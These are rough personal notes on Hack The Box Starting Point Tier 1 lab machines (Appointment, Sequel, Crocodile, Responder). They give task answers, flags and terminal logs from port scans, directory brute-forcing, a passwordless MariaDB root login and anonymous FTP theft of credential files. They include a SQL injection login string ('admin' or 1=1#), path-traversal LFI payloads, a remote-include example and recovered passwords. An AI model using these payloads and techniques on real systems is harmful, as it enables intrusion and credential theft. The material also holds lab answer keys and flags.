HTB-Tier1
Appointment
Task 1
What does the acronym SQL stand for?
********** ***** *******e
Structured Query Language
Hide Answer
Task 2
What is one of the most common type of SQL vulnerabilities?
*** ********n
sql injection
Hide Answer
Task 3
What does PII stand for?
********** ************ **********n
Personally Identifiable Information
Hide Answer
Task 4
What does the OWASP Top 10 list name the classification for this vulnerability?
********-********n
A03:2021-injection
Hide Answer
Task 5
What service and version are running on port 80 of the target?
****** ***** ..** ((******))
Apache httpd 2.4.38 ((Debian))
Hide Answer
Task 6
What is the standard port used for the HTTPS protocol?
443
Hide Answer
Task 7
What is one luck-based method of exploiting login pages?
*****-******g
brute-forcing
Hide Answer
Task 8
What is a folder called in web-application terminology?
********y
directory
Hide Answer
Task 9
What response code is given for “Not Found” errors?
404
Hide Answer
Task 10
What switch do we use with Gobuster to specify we’re looking to discover directories, and not subdomains?
dir
Hide Answer
Task 11
What symbol do we use to comment out parts of the code?
#
Hide Answer
Submit Flag
Submit root flag
`
──(kwkl㉿kwkl)-[~]
└─$ sudo masscan -e tun0 -p- --max-rate 500 10.129.37.193 1 ⚙
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2022-10-21 13:14:38 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 80/tcp on 10.129.37.193
┌──(kwkl㉿kwkl)-[~]1
└─$ gobuster dir -u http://10.129.37.193/ -w /usr/share/dirbuster/wordlists/apache-user-enum-1.0.txt 1 ⨯ 1 ⚙
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.37.193/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/apache-user-enum-1.0.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Timeout: 10s
===============================================================
2022/10/21 21:31:51 Starting gobuster in directory enumeration mode
===============================================================
Progress: 8566 / 8931 (95.91%)^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/10/21 21:39:27 Finished
===============================================================
┌──(kwkl㉿kwkl)-[~]
└─$
┌──(kwkl㉿kwkl)-[~]
└─$ dirb http://10.129.37.193/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Oct 21 21:26:15 2022
URL_BASE: http://10.129.37.193/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.129.37.193/ ----
==> DIRECTORY: http://10.129.37.193/css/
^C> Testing: http://10.129.37.193/flags
┌──(kwkl㉿kwkl)-[~]
└─$
Congratulations!
Your flag is: e3d0796d002a446c0e622226f42e9672

admin’ or 1=1#


<!DOCTYPE html>
<html lang="en">
<head>
<title>Login</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--===============================================================================================-->
<link rel="icon" type="image/png" href="images/icons/favicon.ico"/>
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstrap.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="fonts/iconic/css/material-design-iconic-font.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/animate/animate.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/css-hamburgers/hamburgers.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/animsition/css/animsition.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/select2/select2.min.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="vendor/daterangepicker/daterangepicker.css">
<!--===============================================================================================-->
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
<!--===============================================================================================-->
</head>
<body>
<div class="limiter">
<div class="container-login100" style="background-image: url('images/bg-01.jpg');">
<div><h3>Congratulations!</h3><br><h4>Your flag is: e3d0796d002a446c0e622226f42e9672</h4></div></div></div></body></html>
sequel
Tier 1 Machines
Tags
MariaDB
Weak Password
SOFT RESETReset Machine
OPEN
Walkthrough
CONNECT
Connect to Starting Point VPN before starting the machine
Spawn Machine
Click to Spawn the machine
Task 1
What does the acronym SQL stand for?
********** ***** *******e
Structured Query Language
Hide Answer
Task 2
During our scan, which port running mysql do we find?
***6
3306
Hide Answer
Task 3
What community-developed MySQL version is the target running?
******B
MariaDB
Hide Answer
Task 4
What switch do we need to use in order to specify a login username for the MySQL service?
**
-u
Hide Answer
Task 5
Which username allows us to log into MariaDB without providing a password?
***t
root
Hide Answer
Task 6
What symbol can we use to specify within the query that we want to display everything inside a table?
*
Hide Answer
Task 7
What symbol do we need to end each query with?
;
Hide Answer
Submit Flag
Submit root flag
7b4bec00d1a39e3dd4e021ec3d915da8
Hide Answer
┌──(kwkl㉿kwkl)-[~]
└─$ sudo masscan -e tun0 -p- --max-rate 500 10.129.175.200
[sudo] kwkl 的密码:
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2022-10-25 13:12:10 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 3306/tcp on 10.129.175.200
┌──(kwkl㉿kwkl)-[~]
└─$ sudo nmap -sV -p3306 10.129.175.200
Starting Nmap 7.91 ( https://nmap.org ) at 2022-10-25 21:16 HKT
Nmap scan report for 10.129.175.200
Host is up (0.53s latency).
PORT STATE SERVICE VERSION
3306/tcp open mysql?
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 188.78 seconds
┌──(kwkl㉿kwkl)-[~]
└─$ sudo nmap -e tun0 -T4 10.129.175.200
[sudo] kwkl 的密码:
Starting Nmap 7.91 ( https://nmap.org ) at 2022-10-25 21:12 HKT
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 2.18 seconds
┌──(kwkl㉿kwkl)-[~]
└─$ sudo nmap -A 10.129.175.200
Starting Nmap 7.91 ( https://nmap.org ) at 2022-10-25 21:13 HKT
┌──(kwkl㉿kwkl)-[~]
└─$ sudo nmap -A -sV 10.129.175.200 130 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2022-10-25 21:14 HKT
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.63 seconds
┌──(kwkl㉿kwkl)-[~]
└─$ sudo nmap -sV -p3306 10.129.175.200
Starting Nmap 7.91 ( https://nmap.org ) at 2022-10-25 21:16 HKT
Nmap scan report for 10.129.175.200
Host is up (0.53s latency).
PORT STATE SERVICE VERSION
3306/tcp open mysql?
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 188.78 seconds
┌──(kwkl㉿kwkl)-[~]
└─$ sudo nmap -v -A -p3306 10.129.175.200
Starting Nmap 7.91 ( https://nmap.org ) at 2022-10-25 21:20 HKT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 21:20
Completed NSE at 21:20, 0.00s elapsed
Initiating NSE at 21:20
Completed NSE at 21:20, 0.00s elapsed
Initiating NSE at 21:20
Completed NSE at 21:20, 0.00s elapsed
Initiating Ping Scan at 21:20
Scanning 10.129.175.200 [4 ports]
Completed Ping Scan at 21:20, 0.94s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:20
Completed Parallel DNS resolution of 1 host. at 21:20, 0.01s elapsed
Initiating SYN Stealth Scan at 21:20
Scanning 10.129.175.200 [1 port]
Discovered open port 3306/tcp on 10.129.175.200
Completed SYN Stealth Scan at 21:20, 0.60s elapsed (1 total ports)
Initiating Service scan at 21:20
Scanning 1 service on 10.129.175.200
Completed Service scan at 21:23, 182.38s elapsed (1 service on 1 host)
Initiating OS detection (try #1) against 10.129.175.200
Retrying OS detection (try #2) against 10.129.175.200
Initiating Traceroute at 21:23
Completed Traceroute at 21:23, 0.89s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 21:23
Completed Parallel DNS resolution of 2 hosts. at 21:23, 0.15s elapsed
NSE: Script scanning 10.129.175.200.
Initiating NSE at 21:23
Completed NSE at 21:24, 27.83s elapsed
Initiating NSE at 21:24
Completed NSE at 21:24, 28.45s elapsed
Initiating NSE at 21:24
Completed NSE at 21:24, 0.00s elapsed
Nmap scan report for 10.129.175.200
Host is up (0.72s latency).
PORT STATE SERVICE VERSION
3306/tcp open mysql?
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.27-MariaDB-0+deb10u1
| Thread ID: 105
| Capabilities flags: 63486
| Some Capabilities: Support41Auth, DontAllowDatabaseTableColumn, Speaks41ProtocolOld, IgnoreSigpipes, SupportsLoadDataLocal, ConnectWithDatabase, Speaks41ProtocolNew, InteractiveClient, FoundRows, ODBCClient, LongColumnFlag, IgnoreSpaceBeforeParenthesis, SupportsCompression, SupportsTransactions, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins
| Status: Autocommit
| Salt: 4C6%TX?p9i%zX*gK|TnN
|_ Auth Plugin Name: mysql_native_password
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.3 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.4 (93%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 69.689 days (since Wed Aug 17 04:52:22 2022)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=254 (Good luck!)
IP ID Sequence Generation: All zeros
TRACEROUTE (using port 3306/tcp)
HOP RTT ADDRESS
1 883.99 ms 10.10.16.1
2 556.33 ms 10.129.175.200
NSE: Script Post-scanning.
Initiating NSE at 21:24
Completed NSE at 21:24, 0.00s elapsed
Initiating NSE at 21:24
Completed NSE at 21:24, 0.00s elapsed
Initiating NSE at 21:24
Completed NSE at 21:24, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 259.10 seconds
Raw packets sent: 59 (4.192KB) | Rcvd: 53 (4.166KB)
┌──(kwkl㉿kwkl)-[~]
└─$ mysql -uroot -h10.129.175.200
^C
┌──(kwkl㉿kwkl)-[~]
└─$ mysql -h 130 ⨯
mysql: option '-h' requires an argument
┌──(kwkl㉿kwkl)-[~]
└─$ mysql -help 5 ⨯
^C
┌──(kwkl㉿kwkl)-[~]
└─$ mysql -h 130 ⨯
mysql: option '-h' requires an argument
┌──(kwkl㉿kwkl)-[~]
└─$ mysql -h 10.129.175.200 -u root 5 ⨯
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 114
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> databases()
-> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'databases()' at line 1
MariaDB [(none)]> database();
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'database()' at line 1
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| htb |
| information_schema |
| mysql |
| performance_schema |
+--------------------+
4 rows in set (0.405 sec)
MariaDB [(none)]> use htb
;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [htb]> ;
ERROR: No query specified
MariaDB [htb]> show tables;
+---------------+
| Tables_in_htb |
+---------------+
| config |
| users |
+---------------+
2 rows in set (0.394 sec)
MariaDB [htb]> select * from users;
+----+----------+------------------+
| id | username | email |
+----+----------+------------------+
| 1 | admin | admin@sequel.htb |
| 2 | lara | lara@sequel.htb |
| 3 | sam | sam@sequel.htb |
| 4 | mary | mary@sequel.htb |
+----+----------+------------------+
4 rows in set (0.321 sec)
MariaDB [htb]> select * from config;
+----+-----------------------+----------------------------------+
| id | name | value |
+----+-----------------------+----------------------------------+
| 1 | timeout | 60s |
| 2 | security | default |
| 3 | auto_logon | false |
| 4 | max_size | 2M |
| 5 | flag | 7b4bec00d1a39e3dd4e021ec3d915da8 |
| 6 | enable_uploads | false |
| 7 | authentication_method | radius |
+----+-----------------------+----------------------------------+
7 rows in set (0.314 sec)
MariaDB [htb]>
10.129.230.205
Crocodile
Tags
PHP
SOFT RESETReset Machine
OPEN
Walkthrough
CONNECT
Connect to Starting Point VPN before starting the machine
Spawn Machine
Click to Spawn the machine
Task 1
What nmap scanning switch employs the use of default scripts during a scan?
-sC
Hide Answer
Task 2
What service version is found to be running on port 21?
****** ..3
vsftpd 3.0.3
Hide Answer
Task 3
What FTP code is returned to us for the “Anonymous FTP login allowed” message?
230
Hide Answer
Task 4
What command can we use to download the files we find on the FTP server?
get
Hide Answer
Task 5
What is one of the higher-privilege sounding usernames in the list we retrieved?
****n
admin
Hide Answer
Task 6
What version of Apache HTTP Server is running on the target host?
..*1
2.4.41
Hide Answer
Task 7
What is the name of a handy web site analysis plug-in we can install in our browser?
*********r
wappalyzer
Hide Answer
Task 8
What switch can we use with gobuster to specify we are looking for specific filetypes?
**
-x
Hide Answer
Task 9
What file have we found that can provide us a foothold on the target?
*****.**p
login.php
Hide Answer
Submit Flag
Submit root flag
c7110277ac44d78b6a9fff2232434d16
┌──(kwkl㉿kwkl)-[~]
└─$ nmap -A 10.129.230.205
Starting Nmap 7.91 ( https://nmap.org ) at 2022-11-03 22:19 HKT
Nmap scan report for 10.129.230.205
Host is up (0.51s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 33 Jun 08 2021 allowed.userlist
|_-rw-r--r-- 1 ftp ftp 62 Apr 20 2021 allowed.userlist.passwd
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.16.131
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 5
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Smash - Bootstrap Business Template
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 172.58 seconds
┌──(kwkl㉿kwkl)-[~]
└─$
┌──(kwkl㉿kwkl)-[~]
└─$ nmap -p21 10.129.230.205
Starting Nmap 7.91 ( https://nmap.org ) at 2022-11-03 22:20 HKT
Nmap scan report for 10.129.230.205
Host is up (0.71s latency).
PORT STATE SERVICE
21/tcp open ftp
Nmap done: 1 IP address (1 host up) scanned in 1.86 seconds
┌──(kwkl㉿kwkl)-[~]
└─$ nmap -p21 -sV 10.129.230.205
Starting Nmap 7.91 ( https://nmap.org ) at 2022-11-03 22:20 HKT
Nmap scan report for 10.129.230.205
Host is up (0.72s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3.96 seconds
┌──(kwkl㉿kwkl)-[~]
└─$ ftp 10.129.230.205
Connected to 10.129.230.205.
220 (vsFTPd 3.0.3)
Name (10.129.230.205:kwkl): Anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 33 Jun 08 2021 allowed.userlist
-rw-r--r-- 1 ftp ftp 62 Apr 20 2021 allowed.userlist.passwd
226 Directory send OK.
ftp> h
?Ambiguous command
ftp> help
Commands may be abbreviated. Commands are:
! dir mdelete qc site
$ disconnect mdir sendport size
account exit mget put status
append form mkdir pwd struct
ascii get mls quit system
bell glob mode quote sunique
binary hash modtime recv tenex
bye help mput reget tick
case idle newer rstatus trace
cd image nmap rhelp type
cdup ipany nlist rename user
chmod ipv4 ntrans reset umask
close ipv6 open restart verbose
cr lcd prompt rmdir ?
delete ls passive runique
debug macdef proxy send
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
226 Transfer complete.
33 bytes received in 0.00 secs (202.6828 kB/s)
ftp>
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
226 Transfer complete.
62 bytes received in 0.00 secs (961.0615 kB/s)
ftp>
ftp>
ftp>
┌──(kwkl㉿kwkl)-[~]
└─$ cat allowed.userlist
aron
pwnmeow
egotisticalsw
admin
┌──(kwkl㉿kwkl)-[~]
└─$ cat allowed.userlist.passwd
root
Supersecretpassword1
@BaASD&9032123sADS
rKXM59ESxesUFHAd
┌──(kwkl㉿kwkl)-[~]
└─$
用户名:admin
密码:rKXM59ESxesUFHAd

Here is your flag: c7110277ac44d78b6a9fff2232434d16
Responder

所以用于加载不同语言的url参数是page
http://unika.htb/?page=…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts

http://unika.htb/?page=…/…/…/…/…/…/…/…/…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts
Tags
SAMBA
Enumeration
Apache
WinRM
SOFT RESETReset Machine
OPEN
Walkthrough
CONNECT
Connect to Starting Point VPN before starting the machine
Spawn Machine
Click to Spawn the machine
Task 1
When visiting the web service using the IP address, what is the domain that we are being redirected to?
*****.**b
unika.htb
Hide Answer
Task 2
Which scripting language is being used on the server to generate webpages?
php
Hide Answer
Task 3
What is the name of the URL parameter which is used to load different language versions of the webpage?
***e
page
Hide Answer
Task 4
Which of the following values for the page parameter would be an example of exploiting a Local File Include (LFI) vulnerability: “french.html”, “//10.10.14.6/somefile”, “…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts”, “minikatz.exe”
…/…/…/…/…/…/…/…//********//***/****s
…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts
Hide Answer
Task 5
Which of the following values for the page parameter would be an example of exploiting a Remote File Include (RFI) vulnerability: “french.html”, “//10.10.14.6/somefile”, “…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts”, “minikatz.exe”
//..**.*/*******e
//10.10.14.6/somefile
Hide Answer
Task 6
What does NTLM stand for?
*** ********** *** ******r
New Technology LAN Manager
Hide Answer
Task 7
Which flag do we use in the Responder utility to specify the network interface?
**
-i
Hide Answer
Task 8
There are several tools that take a NetNTLMv2 challenge/response and try millions of passwords to see if any of them generate the same response. One such tool is often referred to as john, but the full name is what?.
**** *** *****r
John The Ripper
Hide Answer
Task 9
What is the password for the administrator user?
********n
badminton
Hide Answer
Task 10
We’ll use a Windows service (i.e. running on the box) to remotely access the Responder machine using the password we recovered. What port TCP does it listen on?
***5
5985
Hide Answer
Submit Flag
Submit root flag
ea81b7afddd03efaa0945333ed147fac
Hide Answer

└─$ sudo masscan -e tun0 -p- --max-rate 500 10.129.187.153
[sudo] kwkl 的密码:
对不起,请重试。
[sudo] kwkl 的密码:
Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2022-11-05 07:50:42 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 5985/tcp on 10.129.187.153
Discovered open port 80/tcp on 10.129.187.153
Discovered open port 7680/tcp on 10.129.187.153
┌──(kwkl㉿kwkl)-[~]
└─$
┌──(kwkl㉿kwkl)-[~]
└─$ sudo nmap -A -v -sS -sV -p- 10.129.187.153
[sudo] kwkl 的密码:
Starting Nmap 7.91 ( https://nmap.org ) at 2022-11-05 15:51 HKT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 15:51
Completed NSE at 15:51, 0.00s elapsed
Initiating NSE at 15:51
Completed NSE at 15:51, 0.00s elapsed
Initiating NSE at 15:51
Completed NSE at 15:51, 0.00s elapsed
Initiating Ping Scan at 15:51
Scanning 10.129.187.153 [4 ports]
Completed Ping Scan at 15:51, 0.53s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 15:51
Completed Parallel DNS resolution of 1 host. at 15:51, 0.02s elapsed
Initiating SYN Stealth Scan at 15:51
Scanning 10.129.187.153 [65535 ports]
Discovered open port 80/tcp on 10.129.187.153
SYN Stealth Scan Timing: About 0.85% done
SYN Stealth Scan Timing: About 1.24% done; ETC: 17:13 (1:21:14 remaining)
SYN Stealth Scan Timing: About 2.71% done; ETC: 16:47 (0:54:32 remaining)
SYN Stealth Scan Timing: About 6.56% done; ETC: 16:21 (0:28:43 remaining)
SYN Stealth Scan Timing: About 10.56% done; ETC: 16:14 (0:21:19 remaining)
SYN Stealth Scan Timing: About 13.06% done; ETC: 16:14 (0:20:05 remaining)
SYN Stealth Scan Timing: About 17.13% done; ETC: 16:11 (0:17:01 remaining)
SYN Stealth Scan Timing: About 20.31% done; ETC: 16:11 (0:15:58 remaining)
SYN Stealth Scan Timing: About 23.97% done; ETC: 16:10 (0:14:29 remaining)
SYN Stealth Scan Timing: About 29.07% done; ETC: 16:08 (0:12:22 remaining)
SYN Stealth Scan Timing: About 33.57% done; ETC: 16:07 (0:11:01 remaining)
SYN Stealth Scan Timing: About 34.38% done; ETC: 16:09 (0:11:52 remaining)
SYN Stealth Scan Timing: About 46.08% done; ETC: 16:11 (0:10:58 remaining)
SYN Stealth Scan Timing: About 54.70% done; ETC: 16:12 (0:09:55 remaining)
SYN Stealth Scan Timing: About 61.00% done; ETC: 16:13 (0:08:49 remaining)
SYN Stealth Scan Timing: About 67.02% done; ETC: 16:14 (0:07:41 remaining)
adjust_timeouts2: packet supposedly had rtt of 9173839 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of 9173839 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of 8716738 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of 8716738 microseconds. Ignoring time.
SYN Stealth Scan Timing: About 74.61% done; ETC: 16:16 (0:06:29 remaining)
Stats: 0:20:58 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 79.21% done; ETC: 16:17 (0:05:30 remaining)
Stats: 0:20:59 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 79.21% done; ETC: 16:17 (0:05:30 remaining)
Stats: 0:20:59 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 79.22% done; ETC: 16:17 (0:05:30 remaining)
SYN Stealth Scan Timing: About 83.92% done; ETC: 16:16 (0:04:10 remaining)
SYN Stealth Scan Timing: About 89.14% done; ETC: 16:17 (0:02:49 remaining)
SYN Stealth Scan Timing: About 94.25% done; ETC: 16:16 (0:01:29 remaining)
Discovered open port 5985/tcp on 10.129.187.153
SYN Stealth Scan Timing: About 64.78% done; ETC: 16:29 (0:13:36 remaining)
SYN Stealth Scan Timing: About 69.69% done; ETC: 16:29 (0:11:36 remaining)
SYN Stealth Scan Timing: About 74.49% done; ETC: 16:28 (0:09:39 remaining)
SYN Stealth Scan Timing: About 79.39% done; ETC: 16:28 (0:07:42 remaining)
SYN Stealth Scan Timing: About 84.46% done; ETC: 16:28 (0:05:50 remaining)
SYN Stealth Scan Timing: About 89.79% done; ETC: 16:29 (0:03:54 remaining)
SYN Stealth Scan Timing: About 94.88% done; ETC: 16:29 (0:01:59 remaining)
Completed SYN Stealth Scan at 16:29, 2312.12s elapsed (65535 total ports)
Initiating Service scan at 16:29
Scanning 2 services on 10.129.187.153
Completed Service scan at 16:29, 7.02s elapsed (2 services on 1 host)
Initiating OS detection (try #1) against 10.129.187.153
Retrying OS detection (try #2) against 10.129.187.153
Initiating Traceroute at 16:29
Completed Traceroute at 16:29, 0.38s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 16:29
Completed Parallel DNS resolution of 2 hosts. at 16:29, 0.02s elapsed
NSE: Script scanning 10.129.187.153.
Initiating NSE at 16:29
Completed NSE at 16:30, 13.91s elapsed
Initiating NSE at 16:30
Completed NSE at 16:30, 2.82s elapsed
Initiating NSE at 16:30
Completed NSE at 16:30, 0.00s elapsed
Nmap scan report for 10.129.187.153
Host is up (0.51s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows XP (87%)
OS CPE: cpe:/o:microsoft:windows_xp::sp3
Aggressive OS guesses: Microsoft Windows XP SP3 (87%), Microsoft Windows XP SP2 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=255 (Good luck!)
IP ID Sequence Generation: Randomized
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 363.00 ms 10.10.16.1
2 363.04 ms 10.129.187.153
NSE: Script Post-scanning.
Initiating NSE at 16:30
Completed NSE at 16:30, 0.00s elapsed
Initiating NSE at 16:30
Completed NSE at 16:30, 0.00s elapsed
Initiating NSE at 16:30
Completed NSE at 16:30, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
